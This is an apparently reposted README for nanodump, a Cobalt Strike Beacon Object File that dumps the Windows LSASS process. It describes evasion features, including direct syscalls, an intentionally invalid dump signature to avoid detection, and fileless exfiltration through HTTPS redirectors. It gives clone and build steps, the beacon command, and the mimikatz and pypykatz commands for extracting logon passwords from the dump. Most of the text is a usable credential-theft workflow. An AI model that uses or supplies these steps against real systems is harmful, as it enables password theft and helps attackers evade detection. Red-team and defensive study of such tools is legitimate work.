nanodump: creates a minidump of the LSASS process
NanoDump
A Beacon Object File that creates a minidump of the LSASS process.

Features
- It uses syscalls (with SysWhispers2) for most operations
- You can choose to download the dump without touching the disk or write it to a file
- The minidump by default has an invalid signature to avoid detection
- It reduces the size of the dump by ignoring irrelevant DLLs. The (nano)dump tends to be around 10 MB in size
- You don’t need to provide the PID of LSASS
- No calls to dbghelp or any other library are made, all the dump logic is implemented in nanodump
- You can use the .exe version to run nanodump outside of Cobalt Strike 😄
Download
git clone https://github.com/helpsystems/nanodump.git
Compile (optional)
cd nanodump
make
Import
Import the NanoDump.cna script on Cobalt Strike.
Use

Run the nanodump command.
beacon> nanodump
Parameters
–pid -p < PID > (optional)
PID of lsass. If not entered, nanodump will find it dynamically.
–write -w < path > (optional)
Where to write the dumpfile. If this parameter is not provided, the dump will be downloaded in a fileless manner.
–valid -v (optional)
If entered, the minidump will have a valid signature.
If not entered, before analyzing the dump restore the signature of the dump, with: bash restore_signature.sh <dumpfile>
Restore the signature
Once you downloaded the minidump, restore the invalid signature
bash restore_signature.sh <dumpfile>
get the secretz
mimikatz
To get the secrets simply run:
mimikatz # sekurlsa::minidump <dumpfile>
mimikatz # sekurlsa::logonPasswords full
pypykatz
If you prefer to stay on Linux, you can use the python3 port of mimikatz called pypykatz.
python3 -m pypykatz lsa minidump <dumpfie>
HTTPS redirectors
If you are using an HTTPS redirector (as you should), you might run into issues due to the size of the requests that leak the dump.
Increase the max size of requests on your web server to allow nanodump to download the dump.
NGINX
Apache2



